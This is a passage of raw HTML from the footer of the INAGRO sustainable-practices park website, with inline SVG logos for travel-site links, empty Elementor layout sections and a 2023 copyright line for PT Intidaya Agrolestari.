d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path d="M36.2,471.1c-4.6-3.2-8.4-9-8.4-19.4v-27.3h-5.5h-2v-2V416v-2h2h5.6v-14.2v-2h2.1h7.6h2v2v14.2H52h2v2v6.4v2h-2H39.6v26.5  c0,4.8,1.2,7.9,2.8,9.8c2.4,2.7,5.9,3.3,8.1,3.3c0.4,0,0.8,0,1.1,0l0,0c0.3,0,0.7-0.1,1.1-0.1l2.4-0.5v2.5v6.9v1.7l-1.7,0.3  c-0.5,0.1-1,0.1-1.7,0.2c-0.6,0.1-1.2,0.1-1.9,0.1C46.2,474.9,40.8,474.3,36.2,471.1L36.2,471.1z"></path>	<path d="M72.5,474.4h-7.7h-2v-2v-56.9v-2h2h7.6h2v2v6.2c1.1-1.6,2.4-2.9,3.9-4.2c3.4-2.9,7.5-4.6,12.2-4.6c0.6,0,1.2,0,1.8,0.1  c0.6,0.1,1.2,0.2,1.7,0.3l1.6,0.4v1.6v7.6v2.8l-2.6-0.9c0,0-0.3,0-0.7-0.1c-0.5,0-1-0.1-1.6-0.1c-5,0-8.6,2.5-11.3,6.2l0,0  c-3.4,4.8-5,11.7-5,17.5v24.1v2L72.5,474.4L72.5,474.4z"></path>	<path d="M141.8,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C147.9,428.3,145.8,422.4,141.8,418.4z M136,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path>	<path d="M186.7,474.4h-8.4h-1.4l-0.5-1.3l-22.1-56.9l-1-2.7h2.9h8.3h1.4l0.5,1.3l15.8,41.8l0,0c0.1,0.2,0.1,0.4,0.2,0.7  c0.1-0.2,0.1-0.4,0.2-0.7l0,0l15.8-41.8l0.5-1.3h1.4h8.2h2.9l-1,2.7l-21.9,56.9l-0.5,1.3H186.7L186.7,474.4z"></path>	<path d="M262.3,419.9c-4.3-4.8-10.6-7.8-18.7-7.8c-8.5,0-16.4,3.2-21.9,9.1c-5.2,5.4-8.4,13.2-8.4,22.8c0,9.3,3.4,17.1,9,22.8  c5.8,5.7,13.8,9,23,9c4.1,0,8.2-0.9,12.2-2.3c3.9-1.4,7.6-3.5,10.4-6.2l1.2-1.1l-0.9-1.4l-3.5-5.9l-1.2-2.1l-1.8,1.6  c-2.2,1.9-4.8,3.5-7.6,4.6c-2.7,1-5.6,1.6-8.5,1.6c-5.6,0-10.8-2-14.5-5.7c-3.1-3-5.1-7.3-5.6-12.8h41.8h1.8l0.2-1.8  c0.1-0.7,0.2-1.4,0.2-2c0.1-0.7,0.1-1.4,0.1-2C269.5,432.5,267.1,425.1,262.3,419.9z M226,436.1c1-3.9,3-7.1,5.5-9.3  c3.1-2.8,7.3-4.3,11.7-4.3c3.9,0,7.5,1.4,10.1,4.2c2.1,2.2,3.5,5.4,4,9.4H226z"></path>	<path d="M285.7,472.2c-3.2-2.3-5.7-6.2-5.7-13.3v-66.1v-2h2h7.7h2v2v64.4c0,3.1,0.7,4.8,1.5,5.7c0.8,0.7,1.9,0.9,2.9,0.9  c0.3,0,0.6,0,0.7,0c0.3,0,0.5,0,0.7-0.1l2.4-0.4v2.4v6.9v1.7l-1.7,0.3c-0.3,0.1-0.8,0.1-1.4,0.2c-0.6,0.1-1.2,0.1-1.8,0.1  C292.5,474.9,288.8,474.4,285.7,472.2L285.7,472.2z"></path>	<path d="M359.2,421.2c-5.9-5.8-14-9.2-23-9.2c-8.9,0-17,3.5-22.8,9.2c-5.8,5.7-9.3,13.5-9.3,22.5c0,9.1,3.5,17.1,9.3,22.8  c5.8,5.8,13.9,9.3,22.8,9.2c9,0,17.1-3.5,23-9.4c5.8-5.7,9.4-13.7,9.4-22.8C368.5,434.7,364.9,426.8,359.2,421.2z M350.7,458.6  c-3.7,3.8-8.8,6.1-14.5,6.1c-5.7,0-10.7-2.2-14.4-6c-3.6-3.7-5.8-9-5.8-15.1c0-5.8,2.2-11,5.8-14.7c3.7-3.7,8.8-6,14.4-6  c5.7,0,10.8,2.2,14.5,6c3.6,3.7,5.8,8.8,5.8,14.7C356.6,449.7,354.3,454.9,350.7,458.6z"></path>	<polygon points="388.7,474.4 381,474.4 378.9,474.4 378.9,472.4 378.9,392.8 378.9,390.8 381,390.8 388.7,390.8 390.7,390.8   390.7,392.8 390.7,435.1 397,435.1 413.4,414.2 414,413.4 415,413.4 424.3,413.4 428.5,413.4 425.9,416.7 406.8,440.4 428,471.2   430.2,474.3 426.4,474.3 417,474.3 416,474.3 415.4,473.4 397,445.9 390.8,445.9 390.8,472.2 390.8,474.3 388.7,474.3  "></polygon>	<path d="M473.7,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C479.8,428.3,477.7,422.4,473.7,418.4z M468,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path></g><path class="st4" d="M332.8,290c-0.3-0.9-0.5-1.7-0.7-2.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.2-0.9 c-7.5-40.5,47.5-106.8,146.4-215.1c-82.7,10.1-146.7,31.1-192.3,62.8c-2.4-35.3-1.5-74.5,2.7-117.4c-39,7.7-70.6,25.5-92.7,55.2 c-19.1,25.9-13,58.8,2.7,102.8c2.2,5.9,4.7,37.7-8.4,49.4c-4.8,4.3-12.6,0.9-19.2-3.4c-23.1-13.1-42.2-13-57.4,0.4 c-42.1-7-72.6-10.9-91.4-11.6c27,8.4,58.1,17.2,93,27.4c14.9,4.3,27.8,14.6,37.8,30.1c20.6,31.7,79.2,48.9,135.9,57.2 c21.2,2.8,50.6,9.7,78.6,24.1c22,11.2,40.3,17.1,56.4,14.3C385.5,346.8,355.2,322.8,332.8,290z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-286aa78">
					    <a
						href="https://www.booking.com/Share-dNFC8K" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path class="st4" d="M250.8,198.1c0-17.6-10.5-28.1-28.1-28.1h-20.5c-10.2,0.7-14.9,5.9-14.9,17v12.6v27.6h36.1  C243.6,227.2,250.8,211.5,250.8,198.1z"></path>	<path class="st4" d="M227.3,264H200c-8.8,1.2-12.7,6.5-12.7,16.8v47.9l40.1,0h0c19.8,0,32.1-12.1,32.1-32.6  C259.5,276.3,246.8,264,227.3,264z"></path>	<path class="st4" d="M498.8,100.1c0-51.6-41.9-93.4-93.5-93.4H94.7c-51.6,0-93.5,41.9-93.5,93.4v299.8c0,0.6,0,1.1,0,1.7l0,91.7  h93.4c0,0,0,0,0,0h310.7c51.6,0,93.5-41.9,93.5-93.4L498.8,100.1z M224,369.1h-82.6V155.7c0.1-13.5,10.9-24.3,24.2-24.8h5.9v0H223  c45.1,0,74.3,24.3,74.3,61.9c0,24.6-12.3,38.8-19.7,45.1l-6.3,5.4l7.2,4.1h0c17.6,9.9,28,29.4,28,52.1  C306.6,341.8,274.2,369.1,224,369.1z M357.4,369.1c-16.2,0-29.3-13.2-29.3-29.5l0,0c0-16.3,13.1-29.5,29.3-29.5  c16.2,0,29.4,13.2,29.4,29.5C386.9,355.9,373.7,369.1,357.4,369.1z"></path></g></svg>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e40b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2e40b2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c5505" data-id="62c5505" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ac9d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7ac9d19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2822184" data-id="2822184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b39c93c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b39c93c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5721bd0 elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5721bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff5a0fd" data-id="ff5a0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0f162d elementor-widget elementor-widget-text-editor" data-id="c0f162d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							INAGRO is a cultural
and educational park
aiming to spread
sustainable practices						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f524f99" data-id="f524f99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa69753 elementor-widget elementor-widget-text-editor" data-id="aa69753" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Copyright 2023, PT Intidaya Agrolestari (INAGRO)</p>						</div>
				</div>
